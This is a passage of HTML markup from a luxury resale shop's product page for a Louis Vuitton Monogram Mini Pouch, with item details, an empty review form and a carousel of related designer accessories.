						<span class="woocs_price_code" data-currency="" data-redraw-id="691d5ab331933" data-product-id="16400"><span class="woocommerce-Price-amount amount">1.200,00<span class="woocommerce-Price-currencySymbol">&#036;</span></span></span>					</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							<div class="wd-product-brands">			<a href="https://pre-porter.com/shop/?filter_brand=louis-vuitton">
				Louis Vuitton			</a>
			</div>
<h1 class="product_title entry-title wd-entities-title">
	
	Louis Vuitton Monogram Mini Pouch
	</h1>
<p class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="691d5ab3327e9"  data-product-id="16390"><span class="woocommerce-Price-amount amount"><bdi>350,00<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span></p>
					<p class="stock out-of-stock wd-style-default">Out of stock</p>
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://pre-porter.com/compare/" data-id="16390" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://pre-porter.com/wishlist/" data-key="bd253ef755" data-product-id="16390" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		
<div class="product_meta">
	
	
			<span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://pre-porter.com/product-category/accessories-2/" rel="tag">Accessories</a><span class="meta-sep">,</span> <a href="https://pre-porter.com/product-category/accessories/" rel="tag">Accessories2</a><span class="meta-sep">,</span> <a href="https://pre-porter.com/product-category/accessories-2/wallets/" rel="tag">Wallets</a></span>	
				
	
	</div>
			<div id="" class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
				
									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://pre-porter.com/product/louis-vuitton-monogram-mini-pouch/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://pre-porter.com/product/louis-vuitton-monogram-mini-pouch/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://pre-porter.com/product/louis-vuitton-monogram-mini-pouch/&media=https://pre-porter.com/wp-content/uploads/2023/05/ER76-PhotoRoom-PhotoRoom-4.png&description=Louis+Vuitton+Monogram+Mini+Pouch" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://pre-porter.com/product/louis-vuitton-monogram-mini-pouch/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://pre-porter.com/product/louis-vuitton-monogram-mini-pouch/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
																	<span class="nav-link-text wd-tabs-title">
										Description									</span>
															</a>
						</li>

																							<li class="additional_information_tab" id="tab-title-additional_information"
							role="tab" aria-controls="tab-additional_information">
							<a class="wd-nav-link" href="#tab-additional_information">
																	<span class="nav-link-text wd-tabs-title">
										Additional information									</span>
															</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
																	<span class="nav-link-text wd-tabs-title">
										Reviews (0)									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
													<span>
								Description							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-entry-content">
													

<p>Condition: New</p>
<p>Inclusions: Original Dust Bag, Box</p>
<p>Dimensions: 12cm x 6.6cm</p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wd-accordion-title-text">
													<span>
								Additional information							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner wd-entry-content">
													

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Brand					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>Louis Vuitton</p>

							</span>			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
													<span>
								Reviews (0)							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column wd-form-pos-after" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner wd-entry-content">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="16390">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					Reviews				</h2>

							</div>

					</div>

		<div class="wd-reviews-content">
							<p class="woocommerce-noreviews">There are no reviews yet.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title title">Be the first to review &ldquo;Louis Vuitton Monogram Mini Pouch&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/louis-vuitton-monogram-mini-pouch/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://pre-porter.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='16390' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	</div>
											</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					<div id="carousel-375" class="wd-carousel-container  related-products with-title wd-products-element wd-products products">
				
									<h2 class="wd-el-title title slider-title element-title"><span>Related products</span></h2>				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-alt product-grid-item product color-scheme- type-product post-13445 status-publish last outofstock product_cat-accessories-2 product_cat-bracelets product_cat-jewelry has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="13445">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://pre-porter.com/product/hermes-purple-kelly-double-tour-wrap-bracelet/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div><img width="430" height="430" data-src="https://pre-porter.com/wp-content/smush-webp/2023/04/portefeuille-christian-dior-diorama-cuir-argente-PhotoRoom-4-430x430.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://pre-porter.com/wp-content/smush-webp/2023/04/portefeuille-christian-dior-diorama-cuir-argente-PhotoRoom-4-430x430.png.webp 430w, https://pre-porter.com/wp-content/smush-webp/2023/04/portefeuille-christian-dior-diorama-cuir-argente-PhotoRoom-4-150x150.png.webp 150w" data-sizes="(max-width: 430px) 100vw, 430px" src="[data-uri]" style="--smush-placeholder-width: 430px; --smush-placeholder-aspect-ratio: 430/430;" />		</a>

					<div class="hover-img">
				<a href="https://pre-porter.com/product/hermes-purple-kelly-double-tour-wrap-bracelet/" aria-label="Product image">
					<img width="430" height="430" data-src="https://pre-porter.com/wp-content/smush-webp/2023/04/11303EC8-84C8-4F26-A5D7-0534A0DFC23E-430x430.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://pre-porter.com/wp-content/smush-webp/2023/04/11303EC8-84C8-4F26-A5D7-0534A0DFC23E-430x430.jpg.webp 430w, https://pre-porter.com/wp-content/smush-webp/2023/04/11303EC8-84C8-4F26-A5D7-0534A0DFC23E-150x150.jpg.webp 150w, https://pre-porter.com/wp-content/smush-webp/2023/04/11303EC8-84C8-4F26-A5D7-0534A0DFC23E-700x700.jpg.webp 700w, https://pre-porter.com/wp-content/smush-webp/2023/04/11303EC8-84C8-4F26-A5D7-0534A0DFC23E-300x300.jpg.webp 300w, https://pre-porter.com/wp-content/smush-webp/2023/04/11303EC8-84C8-4F26-A5D7-0534A0DFC23E-800x800.jpg.webp 800w, https://pre-porter.com/wp-content/smush-webp/2023/04/11303EC8-84C8-4F26-A5D7-0534A0DFC23E-768x768.jpg.webp 768w, https://pre-porter.com/wp-content/smush-webp/2023/04/11303EC8-84C8-4F26-A5D7-0534A0DFC23E-860x860.jpg.webp 860w, https://pre-porter.com/wp-content/smush-webp/2023/04/11303EC8-84C8-4F26-A5D7-0534A0DFC23E.jpg.webp 1440w" data-sizes="(max-width: 430px) 100vw, 430px" src="[data-uri]" style="--smush-placeholder-width: 430px; --smush-placeholder-aspect-ratio: 430/430;" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://pre-porter.com/compare/" data-id="13445" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://pre-porter.com/product/hermes-purple-kelly-double-tour-wrap-bracelet/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="13445"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://pre-porter.com/wishlist/" data-key="bd253ef755" data-product-id="13445" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

			<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://pre-porter.com/product/hermes-purple-kelly-double-tour-wrap-bracelet/">Hermes Purple Kelly Double Tour Wrap Bracelet</a></h3>					</div>
				<div class="wd-product-cats">
			<a href="https://pre-porter.com/product-category/accessories-2/" rel="tag">Accessories</a>, <a href="https://pre-porter.com/product-category/accessories-2/bracelets/" rel="tag">Bracelets</a>, <a href="https://pre-porter.com/product-category/jewelry/" rel="tag">Jewelry</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
					
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="691d5ab34f44a"  data-product-id="13445"><span class="woocommerce-Price-amount amount"><bdi>200,00<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span></span>
					<div class="wd-add-btn">
						<a href="https://pre-porter.com/product/hermes-purple-kelly-double-tour-wrap-bracelet/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13445" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="13445" data-product_sku="" aria-label="Read more about &ldquo;Hermes Purple Kelly Double Tour Wrap Bracelet&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13445" class="screen-reader-text">
			</span>
					</div>
				</div>
			</div>
					</div>

			
				
						
		
			</div></div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-alt product-grid-item product color-scheme- type-product post-13413 status-publish first outofstock product_cat-accessories-2 product_cat-earrings product_cat-jewelry has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="13413">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://pre-porter.com/product/dior-angel-wings-pearl-drop-earrings/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div><img width="430" height="430" data-src="https://pre-porter.com/wp-content/smush-webp/2023/04/portefeuille-christian-dior-diorama-cuir-argente-PhotoRoom-1-430x430.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://pre-porter.com/wp-content/smush-webp/2023/04/portefeuille-christian-dior-diorama-cuir-argente-PhotoRoom-1-430x430.png.webp 430w, https://pre-porter.com/wp-content/smush-webp/2023/04/portefeuille-christian-dior-diorama-cuir-argente-PhotoRoom-1-150x150.png.webp 150w" data-sizes="(max-width: 430px) 100vw, 430px" src="[data-uri]" style="--smush-placeholder-width: 430px; --smush-placeholder-aspect-ratio: 430/430;" />		</a>

					<div class="hover-img">
				<a href="https://pre-porter.com/product/dior-angel-wings-pearl-drop-earrings/" aria-label="Product image">
					<img width="430" height="430" data-src="https://pre-porter.com/wp-content/smush-webp/2023/04/IMG_7301-rotated-430x430.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://pre-porter.com/wp-content/smush-webp/2023/04/IMG_7301-rotated-430x430.jpg.webp 430w, https://pre-porter.com/wp-content/smush-webp/2023/04/IMG_7301-150x150.jpg.webp 150w" data-sizes="(max-width: 430px) 100vw, 430px" src="[data-uri]" style="--smush-placeholder-width: 430px; --smush-placeholder-aspect-ratio: 430/430;" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://pre-porter.com/compare/" data-id="13413" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://pre-porter.com/product/dior-angel-wings-pearl-drop-earrings/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="13413"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://pre-porter.com/wishlist/" data-key="bd253ef755" data-product-id="13413" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

			<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://pre-porter.com/product/dior-angel-wings-pearl-drop-earrings/">Dior Angel Wings Pearl Drop Earrings</a></h3>					</div>
				<div class="wd-product-cats">
			<a href="https://pre-porter.com/product-category/accessories-2/" rel="tag">Accessories</a>, <a href="https://pre-porter.com/product-category/accessories-2/earrings/" rel="tag">Earrings</a>, <a href="https://pre-porter.com/product-category/jewelry/" rel="tag">Jewelry</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
					
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="691d5ab350da6"  data-product-id="13413"><span class="woocommerce-Price-amount amount"><bdi>150,00<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span></span>
					<div class="wd-add-btn">
						<a href="https://pre-porter.com/product/dior-angel-wings-pearl-drop-earrings/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13413" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="13413" data-product_sku="" aria-label="Read more about &ldquo;Dior Angel Wings Pearl Drop Earrings&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13413" class="screen-reader-text">
			</span>
					</div>
				</div>
			</div>
					</div>

			
				
						
		
			</div></div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-alt product-grid-item product color-scheme- type-product post-13404 status-publish last outofstock product_cat-accessories-2 product_cat-wallets has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="13404">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://pre-porter.com/product/christian-dior-diorama-silver-wallet/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div><img width="430" height="430" data-src="https://pre-porter.com/wp-content/smush-webp/2023/04/portefeuille-christian-dior-diorama-cuir-argente-PhotoRoom-430x430.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://pre-porter.com/wp-content/smush-webp/2023/04/portefeuille-christian-dior-diorama-cuir-argente-PhotoRoom-430x430.png.webp 430w, https://pre-porter.com/wp-content/smush-webp/2023/04/portefeuille-christian-dior-diorama-cuir-argente-PhotoRoom-150x150.png.webp 150w" data-sizes="(max-width: 430px) 100vw, 430px" src="[data-uri]" style="--smush-placeholder-width: 430px; --smush-placeholder-aspect-ratio: 430/430;" />		</a>

					<div class="hover-img">
				<a href="https://pre-porter.com/product/christian-dior-diorama-silver-wallet/" aria-label="Product image">
					<img width="430" height="430" data-src="https://pre-porter.com/wp-content/smush-webp/2023/04/F4FB6F7F-3534-4A6C-881F-AA28C257A0E4-1-430x430.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://pre-porter.com/wp-content/smush-webp/2023/04/F4FB6F7F-3534-4A6C-881F-AA28C257A0E4-1-430x430.jpg.webp 430w, https://pre-porter.com/wp-content/smush-webp/2023/04/F4FB6F7F-3534-4A6C-881F-AA28C257A0E4-1-150x150.jpg.webp 150w, https://pre-porter.com/wp-content/smush-webp/2023/04/F4FB6F7F-3534-4A6C-881F-AA28C257A0E4-1-300x300.jpg.webp 300w, https://pre-porter.com/wp-content/smush-webp/2023/04/F4FB6F7F-3534-4A6C-881F-AA28C257A0E4-1.jpg.webp 640w" data-sizes="(max-width: 430px) 100vw, 430px" src="[data-uri]" style="--smush-placeholder-width: 430px; --smush-placeholder-aspect-ratio: 430/430;" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://pre-porter.com/compare/" data-id="13404" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://pre-porter.com/product/christian-dior-diorama-silver-wallet/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="13404"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://pre-porter.com/wishlist/" data-key="bd253ef755" data-product-id="13404" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

			<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://pre-porter.com/product/christian-dior-diorama-silver-wallet/">Christian Dior Diorama Silver Wallet</a></h3>					</div>
				<div class="wd-product-cats">
			<a href="https://pre-porter.com/product-category/accessories-2/" rel="tag">Accessories</a>, <a href="https://pre-porter.com/product-category/accessories-2/wallets/" rel="tag">Wallets</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
					
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="691d5ab352a32"  data-product-id="13404"><span class="woocommerce-Price-amount amount"><bdi>360,00<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span></span>
					<div class="wd-add-btn">
						<a href="https://pre-porter.com/product/christian-dior-diorama-silver-wallet/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13404" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="13404" data-product_sku="" aria-label="Read more about &ldquo;Christian Dior Diorama Silver Wallet&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13404" class="screen-reader-text">
			</span>
					</div>
				</div>
			</div>
					</div>

			
				
						
		
			</div></div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-alt product-grid-item product color-scheme- type-product post-13192 status-publish first outofstock product_cat-accessories-2 product_cat-jewelry product_cat-rings has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="13192">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://pre-porter.com/product/cartier-ecrou-de-cartier-18k-white-gold-ring/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div><img width="430" height="430" data-src="https://pre-porter.com/wp-content/smush-webp/2023/04/https___images.stockx-PhotoRoom-7-430x430.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://pre-porter.com/wp-content/smush-webp/2023/04/https___images.stockx-PhotoRoom-7-430x430.png.webp 430w, https://pre-porter.com/wp-content/smush-webp/2023/04/https___images.stockx-PhotoRoom-7-150x150.png.webp 150w" data-sizes="(max-width: 430px) 100vw, 430px" src="[data-uri]" style="--smush-placeholder-width: 430px; --smush-placeholder-aspect-ratio: 430/430;" />		</a>

					<div class="hover-img">
				<a href="https://pre-porter.com/product/cartier-ecrou-de-cartier-18k-white-gold-ring/" aria-label="Product image">
					<img width="430" height="430" data-src="https://pre-porter.com/wp-content/smush-webp/2023/04/IMG_4385-rotated-430x430.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://pre-porter.com/wp-content/smush-webp/2023/04/IMG_4385-rotated-430x430.jpg.webp 430w, https://pre-porter.com/wp-content/smush-webp/2023/04/IMG_4385-150x150.jpg.webp 150w" data-sizes="(max-width: 430px) 100vw, 430px" src="[data-uri]" style="--smush-placeholder-width: 430px; --smush-placeholder-aspect-ratio: 430/430;" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://pre-porter.com/compare/" data-id="13192" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://pre-porter.com/product/cartier-ecrou-de-cartier-18k-white-gold-ring/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="13192"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://pre-porter.com/wishlist/" data-key="bd253ef755" data-product-id="13192" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

			<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://pre-porter.com/product/cartier-ecrou-de-cartier-18k-white-gold-ring/">Cartier Ecrou De Cartier 18k White Gold Ring</a></h3>					</div>
				<div class="wd-product-cats">
			<a href="https://pre-porter.com/product-category/accessories-2/" rel="tag">Accessories</a>, <a href="https://pre-porter.com/product-category/accessories-2/rings/" rel="tag">Rings</a>, <a href="https://pre-porter.com/product-category/jewelry/" rel="tag">Jewelry</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
					
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="691d5ab354935"  data-product-id="13192"><span class="woocommerce-Price-amount amount"><bdi>1.200,00<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span></span>
					<div class="wd-add-btn">
						<a href="https://pre-porter.com/product/cartier-ecrou-de-cartier-18k-white-gold-ring/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13192" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="13192" data-product_sku="" aria-label="Read more about &ldquo;Cartier Ecrou De Cartier 18k White Gold Ring&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13192" class="screen-reader-text">
			</span>
					</div>
				</div>
			</div>
					</div>

			
				
						
		
			</div></div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-alt product-grid-item product color-scheme- type-product post-13158 status-publish last instock product_cat-accessories-2 product_cat-sunglasses-accessories-2 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="13158">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://pre-porter.com/product/fendi-pentagon-black-studded-sunglasses/" class="product-image-link">
			<img width="430" height="430" data-src="https://pre-porter.com/wp-content/smush-webp/2023/04/https___images.stockx-PhotoRoom-3-430x430.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://pre-porter.com/wp-content/smush-webp/2023/04/https___images.stockx-PhotoRoom-3-430x430.png.webp 430w, https://pre-porter.com/wp-content/smush-webp/2023/04/https___images.stockx-PhotoRoom-3-150x150.png.webp 150w" data-sizes="(max-width: 430px) 100vw, 430px" src="[data-uri]" style="--smush-placeholder-width: 430px; --smush-placeholder-aspect-ratio: 430/430;" />		</a>

					<div class="hover-img">
				<a href="https://pre-porter.com/product/fendi-pentagon-black-studded-sunglasses/" aria-label="Product image">
					<img width="430" height="430" data-src="https://pre-porter.com/wp-content/smush-webp/2023/04/IMG_3874-rotated-430x430.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://pre-porter.com/wp-content/smush-webp/2023/04/IMG_3874-rotated-430x430.jpg.webp 430w, https://pre-porter.com/wp-content/smush-webp/2023/04/IMG_3874-150x150.jpg.webp 150w" data-sizes="(max-width: 430px) 100vw, 430px" src="[data-uri]" style="--smush-placeholder-width: 430px; --smush-placeholder-aspect-ratio: 430/430;" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://pre-porter.com/compare/" data-id="13158" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://pre-porter.com/product/fendi-pentagon-black-studded-sunglasses/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="13158"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://pre-porter.com/wishlist/" data-key="bd253ef755" data-product-id="13158" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

			<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://pre-porter.com/product/fendi-pentagon-black-studded-sunglasses/">Fendi Pentagon Black Studded Sunglasses</a></h3>					</div>
				<div class="wd-product-cats">
			<a href="https://pre-porter.com/product-category/accessories-2/" rel="tag">Accessories</a>, <a href="https://pre-porter.com/product-category/accessories-2/sunglasses-accessories-2/" rel="tag">Sunglasses</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
					
